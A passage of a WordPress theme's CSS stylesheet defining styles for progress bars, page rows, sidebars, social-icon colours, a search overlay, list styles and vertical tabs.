	left: auto;
	right:105px;
}
.tm-fid-view-righticon.tm-fid-with-bg .tm-fld-contents {
	padding-right: 110px;
}

/*** Border colum ***/
.tm-facts-colum-sep .wpb_column:after{
	content: "";
	height: 100%;
	width: 1px;
	background-color: #eaeff5;
	display: block;
	position: absolute;
	right: 0;
	top: 0;
	top: 50%;
	-khtml-transform: translateX(0%) translateY(-50%);
	-moz-transform: translateX(0%) translateY(-50%);
	-ms-transform: translateX(0%) translateY(-50%);
	-o-transform: translateX(0%) translateY(-50%);
	transform: translateX(0%) translateY(-50%);
}
.tm-bgimage-yes.tm-facts-colum-sep .wpb_column:after,
.tm-bgcolor-darkgrey.tm-facts-colum-sep .wpb_column:after,
.tm-bgcolor-skincolor.tm-facts-colum-sep .wpb_column:after{
	background-color: rgba(255, 255, 255, 0.08);
}
.tm-facts-colum-sep .wpb_column:nth-last-child(1):after{
	display: none;
}

/*** 

====================================================================
	Progress Bar Section
====================================================================

 ***/
 
span.tm-vc_label_units.vc_label_units {
    position: absolute;
    right: 0;
    z-index: 3;
    margin-top: -36px;
    text-shadow: none;
    color: #18336c;
    font-size: 16px;
    background: transparent;
    padding: 2px 0;
    border-radius: 0;
    margin-left: -24px;
    top: 0;
    font-weight: 600;
}
.themetechmount-progress-bar.vc_progress_bar .vc_single_bar .vc_label {
	display: block;
	margin: 14px auto 75px;
	width: 100%;
	background: transparent;
	height: 4px;
	border-radius: 6px;
	transition-property: width, background-color;
	padding: 0;
}
.themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar .vc_label {
	top: -35px;
    left: 0px;
    font-size: 15px;
    color: #18336c;
    text-shadow: none;
    font-weight: 600;
}
.tm-col-bgimage-yes .vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units,
.tm-bgcolor-skincolor .themetechmount-progress-bar.vc_progress_bar span.tm-vc_label_units.vc_label_units,
.tm-bgcolor-darkgrey .themetechmount-progress-bar.vc_progress_bar span.tm-vc_label_units.vc_label_units,
.tm-col-bgcolor-skincolor .themetechmount-progress-bar.vc_progress_bar span.tm-vc_label_units.vc_label_units,
.tm-col-bgcolor-darkgrey .themetechmount-progress-bar.vc_progress_bar span.tm-vc_label_units.vc_label_units,
.tm-bgcolor-skincolor .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar .vc_label,
.tm-bgcolor-darkgrey .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar .vc_label,
.tm-col-bgcolor-skincolor .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar .vc_label,
.tm-col-bgcolor-darkgrey .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar .vc_label {
	color: #fff; 
}
.themetechmount-progress-bar.vc_progress_bar .vc_single_bar{
	-webkit-box-shadow: none;
	box-shadow: none;
	background-color: #f5f9fd;
	border-radius: unset !important;
	height: 7px;
}
.tm-bgcolor-grey .tm-bgcolor-white .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar {
	background-color: #f5f9fd;
}
.tm-col-bgcolor-grey .themetechmount-progress-bar.vc_progress_bar .vc_single_bar,
.tm-bgcolor-grey .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar,
.tm-bgcolor-skincolor .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar,
.tm-bgcolor-darkgrey .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar,
.tm-col-bgcolor-skincolor .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar,
.tm-col-bgcolor-darkgrey .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar {
	background-color: #fff;
}

.themetechmount-progress-bar .vc_single_bar .vc_bar {
	border-radius: unset !important;
}
.themetechmount-progress-bar.vc_progress_bar .tm-pbar-icon-w{
	position: absolute;
	top: 48px;
}
.themetechmount-progress-bar.vc_progress_bar .tm-vc_icon_element-inner{
	width: 30px;
	height: 40px;
	font-size: 15px;
}
.themetechmount-progress-bar.vc_progress_bar .tm-pbar-single-bar-w .tm-pbar-icon-w{
	position: absolute;
	top: -46px;
}
.tm-pbar-icon-true .tm-vc_icon_element {
	margin-bottom: 0px;
}
.tm-pbar-icon-true .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner {
	width: 22px;
	height: 45px;
}
.tm-pbar-icon-true .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon{
	font-size: 21px !important;
}
.themetechmount-progress-bar.vc_progress_bar .tm-pbar-icon-true .vc_general.vc_single_bar .vc_label {
	margin-left: 37px;
}
.tm-pbar-single-bar-w{
	position: relative;
	margin-top: 60px;
	margin-right: 16px;
}
.tm-pbar-single-bar-w:first-child{
	margin-top: 35px;
}
.themetechmount-progress-bar.vc_progress_bar.tm-icon-white .tm-vc_icon_element-inner {
	color: #fff !important;
}
/*** 

====================================================================
	Row Section
====================================================================

 ***/  

 /* For overlap row */
.tm-overlap-row{
	position: relative;
	z-index: 1;
}
.tm-box-shadow{
	-webkit-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
	-moz-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
	box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
}
.tm-row.tm-bgimage-fixed{
	background-attachment: fixed !important;
}

 /* End For overlap row */
.vc_row-o-equal-height > .vc_column_container>.vc_column-inner {
	height: 100%;
}
.vc_column_container>.vc_column-inner{
	position: relative;
}
.vc_column-inner.tm-col-bgimage-yes{
	background-image: none !important;
}

.vc_column-inner.tm-col-bgcolor-yes,
.tm-row .wpb_column .tm-col-wrapper-bg-layer{
	background-color: transparent !important;
}
.vc_column-inner.tm-col-bgcolor-white.tm-col-bgimage-yes{
	background-color: transparent;
}

body.themetechmount-page-full-width.header-classic-vertical #content .site-main .entry-content > .wpb_row.vc_row-fluid[data-vc-stretch-content="true"],
.tm-vc-width-auto{
	left: 0 !important;
	width: auto !important;
}
body.themetechmount-page-full-width #content .site-main .entry-content > .wpb_row.vc_row-fluid{
	padding-top: 86px;
	padding-bottom: 70px;
	margin-bottom:0px;
}
body.themetechmount-page-full-width #content .site-main .entry-content > .wpb_row.vc_row-fluid .vc_row.vc_row-no-padding{
	margin:0;
}
body.themetechmount-page-full-width #content .site-main .entry-content > .wpb_row.vc_row-fluid.vc_row-no-padding{
	overflow: hidden; 	
}
body.themetechmount-page-full-width #content .site-main .entry-content > .wpb_row:first-child{
	margin-top: -82px;
}
body.themetechmount-page-full-width.tm-titlebar-bcrumb-bottom #content .site-main .entry-content > .wpb_row.tm-bgimage-yes:first-child{
	margin-top: -82px;
}
.site{
	overflow: hidden;
}
.site-main {	
	position: relative;
	padding-top: 82px;
	z-index: 10;
}
.vc_row.container{
	padding:0;
}
body.themetechmount-page-full-width #content .site-main .entry-content > .wpb_row .vc_row.container{
	margin: auto;
}
.themetechmount-sidebar-true .vc_row.container{
	width: auto;
	margin: 0 -15px;
}

/*** Lower Space between two row ***/
body.themetechmount-page-full-width.tm-all-row-20px #content .site-main .entry-content > .wpb_row.vc_row-fluid{
	padding-top: 20px;
	padding-bottom: 10px;	
}
body.themetechmount-page-full-width.tm-all-row-20px #content .site-main .entry-content > .wpb_row:first-child{
	margin-top: -22px;
}
body.themetechmount-page-full-width.tm-all-row-20px .site-main {
	padding-top: 22px;
}


/*** Top background image ***/
.tm-bg-img-top > .vc_column-inner > .tm-col-wrapper-bg-layer {
	background-position: 0 top !important;
}
.wpb_single_image .vc_figure { 
	position: relative;
}
.tm_prettyphoto .vc_single_image-wrapper:hover:after{
	transform: scale(1.1);
	-webkit-transform: scale(1.1);
	opacity: 0.8;
}


/*** 

====================================================================
	Sidebar Section
====================================================================

 ***/

.themetechmount-sidebar-true.page #primary .site-main{
	padding-bottom: 40px;
}
.themetechmount-sidebar-true .site-main{
	padding-top: 58px;
} 
body.themetechmount-sidebar-left:not(.tm-empty-sidebar) .site-content #primary.content-area {
	float: right;
} 
.site-content #sidebar-left.sidebar,
.site-content #sidebar-right.sidebar {
	margin-top: 0px;
	padding-top: 17px;
	padding-bottom: 40px;	
}
.site-content #sidebar-left.sidebar {
	float: left;
}
.tm-empty-sidebar:not(.themetechmount-sidebar-bothright,.themetechmount-sidebar-bothleft) #primary {
	margin: 0 auto !important;
	float: none !important;
}

/*** themetechmount Sidebar Both ***/
body.themetechmount-sidebar-both .site-content #sidebar-left.sidebar {
	margin-left: -74.8%;
	float:left;
}
body.themetechmount-sidebar-both .site-content #primary.content-area {
	margin-left: 25% !important;
}

/*** themetechmount Sidebar Bothleft ***/
body.themetechmount-sidebar-bothleft .site-content #primary.content-area{	
	float:right;
}
body.themetechmount-sidebar-bothleft .site-content #sidebar-right.sidebar{
	margin-top: 0px;
	padding-top: 17px;
	padding-bottom: 70px;
}
body.themetechmount-sidebar-bothleft .site-content #sidebar-left.sidebar{
	border:none;
	float:left;
}
body.themetechmount-sidebar-bothleft .site-content #sidebar-right.sidebar{
	border-left:0px;
	float:right;
}
body.themetechmount-sidebar-bothleft .site-content  #sidebar-right .widget{
	padding-left: 0px;
	padding-right: 0px;
}
body.themetechmount-sidebar-bothleft .site-content #sidebar-left .widget{
	padding-right:0px;
}

/*** themetechmount Sidebar BothRight ***/
body.themetechmount-sidebar-bothright .site-content #sidebar-right.sidebar{
	border:none;
}
body.themetechmount-sidebar-bothright .site-content #sidebar-left.sidebar{
	border-right:0px;	
	float: left;
}


/*** Sidebar widget ***/
.widget .woocommerce-product-search,
.widget .search-form {
	position: relative;
}
.widget .search-form label{
	display: block;
}
.sidebar h3.widget-title {
	margin-bottom: 35px;
	display: block;
	border-bottom: 1px solid #dde2e7;
	padding-bottom: 14px;
}
.sidebar h3.widget-title a {
    font-weight: 600;
    font-size: 22px;
    line-height: 26px;
}
.sidebar .widget .widget-title:after {
	display: block;
	height: 3px;
	content: '';
	position: absolute;
	left: 0;
	width: 30px;
	bottom: -2px;
	margin-top: 0px;
	margin-bottom: 0px;
}
.widget .woocommerce-product-search .search-field,
.widget .search-form .search-field{
	border: 1px solid #dde2e7;
	background-color: #fff;
	border-radius: 0;
	padding: 12px 15px;
}
.widget .woocommerce-product-search .search-field::-webkit-input-placeholder
.widget .search-form .search-field::-webkit-input-placeholder {
	color:#788aaf;
}
.widget.woocommerce.widget_product_search input[type="submit"],
.widget.woocommerce.widget_product_search button,
.widget .search-form .search-submit{
	position: absolute;
	top: 0px;
	right: 0px;
	box-shadow: none;
	border-bottom: none;
	text-indent: -999px;
	padding: 0;
	width: 50px;
	height: 49px;
	z-index: 1;
	border-radius: 0px;
	background-image: url(../images/findicon-white.png);
	background-repeat: no-repeat;
	background-position: center;
	background-size: 16px 16px;
}
.tm-textcolor-dark .widget .search-form .search-field{
	border-color: rgba(0, 0, 0, 0.07);
}
.sidebar.widget-area .widget {
    position: relative;
    padding: 30px 20px 30px;
    background-color: #f5f9fd;
    margin: 40px 0 35px;
    border-radius: 3px;
}
.sidebar.widget-area .widget.widget_media_video,
.sidebar.widget-area .widget.widget_media_image {
	padding:0;
	box-shadow: unset;
}
.sidebar.widget-area .widget.widget_media_video .widget-title,
.sidebar.widget-area .widget.widget_media_image .widget-title ,
.widget.woocommerce.widget_product_search .widget-title,
.sidebar.widget-area .widget.widget_search .widget-title {
	display:none;
}
/*  themetechmount-sidebar-right  */
body.themetechmount-sidebar-right .site-content-wrapper #primary.content-area{
	float: left;
}
.site-content-wrapper #sidebar-right.sidebar {
	margin-top: 0px;
	padding-top: 17px;
	padding-bottom: 70px;
	float: right;
}

/*  themetechmount-sidebar-left  */
body.themetechmount-sidebar-left:not(.tm-empty-sidebar) .site-content-wrapper #primary.content-area{
	float: right;
}
.site-content-wrapper #sidebar-left.sidebar {
	margin-top: 0px;
	padding-top: 17px;
	padding-bottom: 70px;
	float: left;
}
body.themetechmount-sidebar-right.tm-empty-sidebar .site-content-wrapper #primary.content-area{
	padding-right: 0px !important;
	border-right: 0;
	margin-right: 0;
}
body.themetechmount-sidebar-left.tm-empty-sidebar .site-content-wrapper #primary.content-area{
	padding-left: 0px!important;
	border-left: 0;
	margin-left: 0;
	margin-right: 0;
}

/*** 

====================================================================
	Social Section
====================================================================

 ***/
.social-icons {
	list-style: none;	
	margin: 0px;
	padding: 0px;
	font-size: 15px;
	padding-top: 0px;
	padding-bottom: 0px;
}
.social-icons li {
	display: inline-block !important;
	padding-left: 3px;
	min-width: 23px;	
	border:none;
}
.social-icons li > a{
	width: 35px;
    height: 35px;
    line-height: 35px;
    border-radius: 50%;
    border: 1px solid #f1f1f1;
    text-align: center;
    display: block;
    background-color: transparent;
    font-size: 15px;
}
.footer .social-icons li > a{
    width: 25px;
    height: 25px;
    line-height: 30px;
    border-radius: 50%;
    border: none;
    text-align: center;
    display: block;
    background-color: transparent;
    font-size: 16px;
    color: #8093a8;
}
.footer .tm-textcolor-white .social-icons li > a{
	color: rgba(255, 255, 255, 1);	
}
.footer .tm-bgcolor-darkgrey .social-icons li > a,
.footer .tm-bgcolor-skincolor .social-icons li > a{
	color: rgba(255, 255, 255, 1);
	background-color: transparent;
	border: 1px solid rgba(255, 255, 255, 0.4);	
}


.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-twitter{
	background-color: #2cbfd9;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-youtube{
	background-color: #ff0000;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-flickr{
	background-color: #ED1384;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-facebook{
	background-color: #4583bc;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-linkedin{
	background-color: #0b84b3;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-gplus{
	background-color: #d3452b;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-yelp{
	background-color: #c41200;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-dribbble{
	background-color: #de588b;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-pinterest{
	background-color: #cd1f29;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-podcast{
	background-color: #803aac;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-xing{
	background-color: #006464;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-vimeo{
	background-color: #07C0ED;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-vk{
	background-color: #44678d;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-houzz{
	background-color: #98c742;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-issuu{
	background-color: #ea4925;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-google-drive{
	background-color: #f9cb2f;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-rss{
	background-color: #fb7200;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-instagram{
	background-color: #125688;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link:hover{
	background-color: #fff !important;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-twitter:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-twitter:hover{
	color: #2cbfd9;	
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-youtube:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-youtube:hover{
	color: #ff0000;	
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-flickr:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-flickr:hover{
	color: #ED1384;	
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-facebook:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-facebook:hover{
	color: #4583bc;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-linkedin:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-linkedin:hover{
   color: #0b84b3;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-gplus:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-gplus:hover{
	color: #d3452b;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-yelp:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-yelp:hover{
	color: #c41200;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-dribbble:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-dribbble:hover{
	color: #de588b;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-pinterest:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-pinterest:hover{
	color: #cd1f29;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-podcast:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-podcast:hover{
	color: #803aac;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-xing:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-xing:hover{
	color: #006464;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-vimeo:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-vimeo:hover{
	color: #07C0ED;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-vk:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-vk:hover{
	color: #44678d;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-houzz:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-houzz:hover{
	color: #98c742;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-issuu:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-issuu:hover{
	color: #ea4925;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-google-drive:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-google-drive:hover{
	color: #f9cb2f;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-rss:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-rss:hover{
	color: #fb7200;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-instagram:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-instagram:hover{
	color: #125688;
}

/*** 

====================================================================
	Flyning Form Section
====================================================================

 ***/
.k_flying_searchform_wrapper,
.k_flying_searchform_wrapper .container {
	position: relative;
}
.k_flying_searchform_wrapper {
	display: none;
}
.w-search-input input[type="text"]:focus {
	border-color:rgba(255, 255, 255, 0.80);
	color:#fff;
}
.w-search-form-h {
	display: table;
	height: 100%;
	width: 100%;
}
.w-search-form-row {
	display: table-cell;
	vertical-align: middle;
	text-align: center;
	width: 100%;
	position: relative;
}
.k_flying_searchform_wrapper .header-search {
	position: absolute;
	top: -6px;
	right: -4px;
	background-color: transparent;
	border: none;
	padding: 15px;
	font-size: 20px;
}
.k_flying_searchform_wrapper .header-search {
	color: #fff;
}
.tm-search-close{
	position: absolute;
	border: 1px solid rgba(255, 255, 255, 1);
	top: 50%;
	margin-top: -20px;
	right: 15px;
	border-radius: 3px;
	width: 33px;
	height: 33px;
	line-height: 30px;
	text-align: center;
	background-color: #fff;
	color: #012546;
	cursor: pointer;
	transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
}
.tm-search-close:hover {
	background-color: #012546;
	border-color: #012546;
	color: #fff;	
}
.w-search-close {
	display: block;
	position: absolute;
	top: 15px;
	right: 20px;
	font-size: 22px;
	line-height: 50px;
	height: 50px;
	width: 50px;
	color: #fff !important;
	-webkit-transition: transform ease-out .2s;
	-moz-transition: transform ease-out .2s;
	-ms-transition: transform ease-out .2s;
	-o-transition: transform ease-out .2s;
	transition: transform ease-out .2s;
	transform: rotate(0deg);
}
.w-search-close:hover{
	opacity: 1;
	transform: rotate(90deg);
}
.k_flying_searchform_wrapper .field::-webkit-input-placeholder {
   color: rgba(255, 255, 255, 0.80);
   line-height: 1.3em;
}
.k_flying_searchform_wrapper .field:-moz-placeholder { /* Firefox 18- */
   color: rgba(255, 255, 255, 0.80);
   line-height: 1.3em;
}
.k_flying_searchform_wrapper .field::-moz-placeholder {  /* Firefox 19+ */
   color: rgba(255, 255, 255, 0.80); 
   line-height: 1.3em;
}
.k_flying_searchform_wrapper .field:-ms-input-placeholder {  
   color: rgba(0, 0, 0, 0.80);
   line-height: 1.3em;
}
/*** 

====================================================================
	List Style Section
====================================================================

 ***/
.tm-list-style-none{
	list-style: none;
	padding: 0;    
}
.tm-list.tm-list-style-icon{
	list-style: none;
	padding:0;
	padding-left: 0px;
}
.tm-list.tm-list-style-icon .tm-list-li-content{
	display: inline-block;
	padding-left: 28px;
}
.tm-list.tm-list-style-icon li{
	position: relative;	
	padding-bottom: 10px;
}
.tm-list.tm-list-style-icon li i{
	position: absolute;
	left: 0px;
	top: 5px;
}
.tm-list.tm-list-textsize-small li{
	font-size: 15px;
}
.tm-list.tm-list-style-icon.tm-list-textsize-small li i {
	top: 4px;
}
.tm-list.tm-list-textsize-large.tm-list-style-icon.tm-list-icon-library-fontawesome .tm-list-li-content,
.tm-list.tm-list-textsize-medium.tm-list-style-icon.tm-list-icon-library-fontawesome .tm-list-li-content,
.tm-list.tm-list-style-icon.tm-list-textsize-small.tm-list-icon-library-fontawesome .tm-list-li-content,
.tm-list.tm-list-style-icon.tm-list-icon-library-fontawesome .tm-list-li-content {
	padding-left: 24px;
}
.tm-list.tm-list-style-icon.tm-list-textsize-small .tm-list-li-content {
	padding-left: 26px;
}
.tm-list.tm-list-textsize-medium li{
	font-size: 16px;
	padding-bottom:10px;
}
.tm-list li{
	font-size: 15px;
	padding-bottom: 9px;
}
.tm-list.tm-list-textsize- li:last-child{
	padding-bottom: 3px;
}
.tm-list.tm-list-style-icon.tm-list-textsize-medium li i {
	top: 5px;
}
.tm-list.tm-list-textsize-medium.tm-list-style-icon .tm-list-li-content { 
	padding-left: 27px;
}
.tm-list.tm-list-textsize-large li{
	padding-bottom: 10px;
	font-size: 18px;
	font-weight: 500;
}
.tm-list.tm-list-style-icon.tm-list-textsize-large li i {
	top: 4px;
}
.tm-list.tm-list-textsize-large.tm-list-style-icon .tm-list-li-content { 
	padding-left: 30px;
}
.lightfont .tm-list.tm-list-textsize-xlarge li{
	font-weight: 300;
}
.tm-list.tm-list-textsize-xlarge li{
	font-size: 18px;
}
.tm-list.tm-list-style-icon.tm-list-textsize-xlarge li i{
	top: 0px;
	font-size: 23px;
}
.tm-list.tm-list-style-icon.tm-list-textsize-xlarge .tm-list-li-content {
	padding-left: 37px;
}
.tm-list.tm-list-style-icon.tm-list-textsize-xlarge li {
	padding-bottom: 15px;
}
.tm-list.tm-list-textsize-xlarge li {
	padding-bottom: 5px;
}
article.post .tm-list.tm-list-textsize-xlarge li{
	font-size: 17px;
}
article.post .tm-list.tm-list-style-icon.tm-list-textsize-xlarge li i{
	top: 2px;
	font-size: 20px;
}
article.post .tm-list.tm-list-style-icon.tm-list-textsize-xlarge .tm-list-li-content {
	padding-left: 30px;
}
.tm-list-style-none li .tm-list-li-content {
	position:relative;
}
.tm-list-style-none li .tm-list-li-content:before{
	font-family: "tm-labpeak-icons";
	content: "\e847";
	position: absolute;
	top:9px;
	left: 0;
	line-height: 1em;
	font-size: 12px;
	font-weight: 600;
	margin-top: -6px;
}
.tm-list-style-none li .tm-list-li-content {
	padding-left:18px;
}
.tm-list-style-none.tm-listfont-normal li .tm-list-li-content:before,
.tm-list .tm-list-li-content {
	font-weight:500;
}
.tm-list.tm-listfont-normal .tm-list-li-content {
    font-weight: 400;
}

.tm-col-bgcolor-skincolor .tm-list-li-content{
	color: #fff;
}

/*** 

====================================================================
	Vertical Tab
====================================================================

 ***/
 .vc_tta-container h2{
	margin-bottom: 29px;
 }
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-lg.vc_tta-style-outline .vc_tta-tab>a, 
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-lg.vc_tta-style-outline .vc_tta-tab>a {
	 padding: 42px 30px;
}
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-lg.vc_tta-style-outline .vc_tta-tabs-container, 
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-lg.vc_tta-style-outline .vc_tta-tabs-container {
	-webkit-flex-basis: 25%;
	-ms-flex-preferred-size: 25%;
	flex-basis: 25%;
} 
.tm-tourtab-style1 .vc_tta-panel .vc_tta-panel-title>a,
.tm-tourtab-style1 .vc_tta-tabs.vc_tta-controls-size-lg .vc_tta-tab>a{
	font-size: 17px;
}
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab.vc_active>a,
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab>a{
	border-left: none;
}
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab.vc_active>a,
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab>a{
	border-right: none;
}
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab:last-child>a,
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab:last-child>a {
